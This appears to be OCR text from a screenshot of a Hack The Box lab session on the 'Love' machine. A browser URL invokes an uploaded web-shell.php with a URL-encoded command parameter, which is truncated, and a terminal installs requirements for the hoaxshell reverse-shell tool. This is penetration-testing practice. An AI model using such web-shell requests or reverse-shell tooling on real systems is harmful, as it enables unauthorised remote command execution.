 Applications Places System Mon 20 Nov, 15:52
Secure file scan
Voting System u
love.htb/images
File security che
GitHub - H74
http://love.htb/images/web-shell.php?cmd=%40echo+off%26cmd+%2FV%
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Execute
QTerminal
VPN Caido Web-Server Terminal
Collecting gnureadline==8.1.2
Downloading gnureadline-8.1.2-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (63
8 kB)
638.3/638.3 kB 2.5 MB/s eta 0:00:00
Collecting ipython==8.4.0
Downloading ipython-8.4.0-py3-none-any.whl (750 kB)
750.8/750.8 kB 6.2 MB/s eta 0:00:00
Requirement already satisfied: pyperclip==1.8.2 in /usr/lib/python3/dist-packages (from -r req
uirements.txt (line 3)) (1.8.2)
Requirement already satisfied: backcall in /usr/lib/python3/dist-packages (from ipython==8.4.0
->-r requirements.txt (line 2)) (0.2.0)
Requirement already satisfied: decorator in /usr/lib/python3/dist-packages (from ipython==8.4.
0->-r requirements.txt (line 2)) (5.1.1)
Requirement already satisfied: jedi>=0.16 in /usr/lib/python3/dist-packages (from ipython==8.4
.0->-r requirements.txt (line 2)) (0.18.2)
Requirement already satisfied: matplotlib-inline in /usr/lib/python3/dist-packages (from ipyth
on==8.4.0->-r requirements.txt (line 2)) (0.1.6)
Requirement already satisfied: pickleshare in /usr/lib/python3/dist-packages (from ipython==8.
4.0->-r requirements.txt (line 2)) (0.7.5)
Requirement already satisfied: prompt-toolkit!=3.0.0,!=3.0.1,<3.1.0,>=2.0.0 in /usr/lib/python
3/dist-packages (from ipython==8.4.0->-r requirements.txt (line 2)) (3.0.36)
Requirement already satisfied: pygments>=2.4.0 in /usr/lib/python3/dist-packages (from ipython
==8.4.0->-r requirements.txt (line 2)) (2.14.0)
Requirement already satisfied: setuptools>=18.5 in /usr/lib/python3/dist-packages (from ipytho
n==8.4.0->-r requirements.txt (line 2)) (66.1.1)
Requirement already satisfied: stack-data in /usr/lib/python3/dist-packages (from ipython==8.4
.0->-r requirements.txt (line 2)) (0.6.2)
Requirement already satisfied: traitlets>=5 in /usr/lib/python3/dist-packages (from ipython==8
.4.0->-r requirements.txt (line 2)) (5.5.0)
Requirement already satisfied: pexpect>4.3 in /usr/lib/python3/dist-packages (from ipython==8.
4.0->-r requirements.txt (line 2)) (4.8.0)
Requirement already satisfied: asttokens>=2.1.0 in /usr/lib/python3/dist-packages ck-
data->ipython==8.4.0->-r requirements.txt (line 2)) (2.2.1)
Requirement already satisfied: executing>=1.2.0 in /usr/lib/python3/dist-pa k-
data->ipython==8.4.0->-r requirements.txt (line 2)) (1.2.0)
Requirement already satisfied: pure-eval in /usr/lib/python3/dist
python==8.4.0->-r requirements.txt (line 2)) (0.0.0)
Installing collected packages: gnureadline, ipython
Successfully installed gnureadline-8.1.2 ipython-8.4.0
[parrot@parrot]-[~/hackthebox/love/hoaxshell]
$pip3 install -r requirements.txt
Menu Mozilla Firefox QTerminal GitHub - t3l3machus/... Library *Unsaved Document 1 ...